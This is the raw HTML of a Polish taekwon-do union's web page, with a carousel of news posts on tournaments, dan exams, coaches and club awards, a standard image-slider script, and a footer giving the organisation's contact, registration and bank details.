                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">Taekwon-do Polish Open Cup 2025</a></h3><div class="entry-meta">24 lipca 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">
                            <img width="360" height="380" src="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="6846" data-permalink="http://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/ms2018/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-orig-size="360,505" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="mś2018" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018-214x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a> / <a href="http://www.put.org.pl/aktualnosci/wszystkie/" rel="category tag">Wszystkie</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">Mistrzostwa Świata TI</a></h3><div class="entry-meta">15 maja 2018</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18057" data-permalink="http://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/seminarium-zs-put-576-x-384-px-1/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (1)" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-300x200.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png 380w, http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18065" data-permalink="http://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/seminarium-zs-put-576-x-384-px-2-2/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (2)" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-300x200.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png 380w, http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">Za nami XXI Mikołajkowy Turniej Taekwon-do!</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="trenerzy taekwon-do pozujący do zdjęcia po egzaminie na stopnie mistrzowskie" decoding="async" loading="lazy" data-attachment-id="18041" data-permalink="http://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/599933967_1419919713476699_5504381078215688096_n-1/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1.jpg" data-orig-size="1422,640" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-300x135.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-1024x461.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">
                            <img width="380" height="250" src="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18037" data-permalink="http://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/put-380-x-250/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-orig-size="380,250" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="PUT 380 x 250" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png 380w, http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png 300w, http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-165x109.png 165w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO</a></h3><div class="entry-meta">21 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="8507" data-permalink="http://www.put.org.pl/seminarium_szkoleniowe/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium_szkoleniowe" data-image-description="" data-image-caption="&lt;p&gt;taekwon-do ZS PUT&lt;/p&gt;
" data-medium-file="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">Szkolenie Taekwondix dla instruktorów</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="wyniki i klasyfikacje" decoding="async" loading="lazy" data-attachment-id="16887" data-permalink="http://www.put.org.pl/2024/02/otwarty-zimowy-turniej-taekwon-do-protokol-z-zawodow/wyniki_i_-klasyfikacje-3/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="wyniki_i_-klasyfikacje" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">Protokół końcowy Polish Open Cup 2025</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17488" data-permalink="http://www.put.org.pl/2024/11/egzamin-na-stopnie-mistrzowskie-5/egzamin-mistrzowski-3/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski.jpg" data-orig-size="2048,1536" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-1024x768.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-150x150.jpg 150w, http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">Egzamin na stopnie dan</a></h3><div class="entry-meta">18 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="zawodnicy klubu sajkan po gali nagród sportowych" decoding="async" loading="lazy" data-attachment-id="17984" data-permalink="http://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/571217641_785001604372602_6218253749836563616_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n.jpg" data-orig-size="2048,1365" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="571217641_785001604372602_6218253749836563616_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-300x200.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-1024x683.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-150x150.jpg 150w, http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">Nagrody sportowe dla Klubu Sportowego Sajkan</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Zawodnicy z klubu tang soo doo pionki pozujący do grupowego zdjęcia" decoding="async" loading="lazy" data-attachment-id="17960" data-permalink="http://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/571250617_24886463861009496_6441538471978804232_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n.jpg" data-orig-size="2048,1152" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tgsd" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-300x169.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-1024x576.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-150x150.jpg 150w, http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">Festiwal Tang Soo Do Pionki</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17946" data-permalink="http://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/561723210_1357724293029575_4469913174272690039_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-orig-size="719,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="561723210_1357724293029575_4469913174272690039_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-240x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!</a></h3><div class="entry-meta">23 października 2025</div></div></div>

  		</div>

		<script type="text/javascript">
			jQuery(function($) {

				var $c = $('#carousel-widget-wpzoom-carousel-slider-4-id');

				$c.imagesLoaded( function(){

					$('#carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id').show();
                    $('#loading-widget-wpzoom-carousel-slider-4-id').hide();

	 				$c.flickity({
	 					autoPlay: true,
	 					cellAlign: 'left',
	 					contain: true,
	 					percentPosition: true,
	  					pageDots: true,
	 					wrapAround: true,
	 					imagesLoaded: true,
	 					accessibility: false
					});

				});

			});
		</script><div class="clear"></div></div>            </section><!-- .site-widgetized-section -->
        

            </footer><!-- .entry-footer -->
</article><!-- #post-## -->
                
            </div>

        
        
<section id="sidebar">

    <div class="theiaStickySidebar">

        
        
        
    </div>
    <div class="clear"></div>
</section>
<div class="clear"></div>
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-widgets widgets">
            <div class="inner-wrap">
                <div class="widget-areas">
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-9"><h3 class="title">Kontakt</h3>			<div class="textwidget"><p><strong id="kontakt">Biuro</strong></p>
<p>Monika Cieślik <em>(Kierownik Biura)</em><br />
Tel. 535 082 841, e-mail: <a href="mailto:biuro@put.org.pl" rel="nofollow">biurozsput@gmail.com</a></p>
<p><strong>Związek Sportowy Polska Unia Taekwon-do</strong></p>
<p>Siedziba: ul. Brzozowa 2/8 lok. 159, 42-216 Częstochowa<br />
KRS: 0000495185<br />
REGON: 361179781<br />
NIP: 949-221-21-77<br />
Rachunek bankowy: BNP Paribas Bank Polska S.A. 28 1750 0012 0000 0000 3580 8701</p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-4"><h3 class="title">© Prawa autorskie</h3>			<div class="textwidget"><p><span style="font-size: 11px;">Całość prezentowanej strony internetowej stanowi własność Związku Sportowego Polska Unia Taekwon-do i jest utworem w rozumieniu ustawy z dnia 4 lutego 1994 r. o prawie autorskim i prawach pokrewnych (Dz. U. Nr 90, poz. 631). Żadna jej część nie może być rozpowszechniana lub kopiowana w jakikolwiek sposób (elektroniczny, mechaniczny lub inny) bez pisemnej zgody Związku Sportowego Polska Unia Taekwon-do.</span></p>
<p><span style="font-size: 11px;">Właściciel serwisu dokłada starań, aby publikowane w tym serwisie treści były rzetelne i pomocne, jednakże nie ponosi żadnej odpowiedzialności za skutki działań podejmowanych w oparciu o te treści.</span></p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                                    </div><!-- .widget-areas -->
            </div><!-- .inner-wrap -->
        </div><!-- .footer-widgets -->


        
        <div class="site-info">

            <div class="inner-wrap">

                <h2 class="footer-title"><a href="http://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h2>
                                    <div class="footer-menu">
                                            </div>
                            </div>

            <div class="site-copyright">
                <div class="inner-wrap">
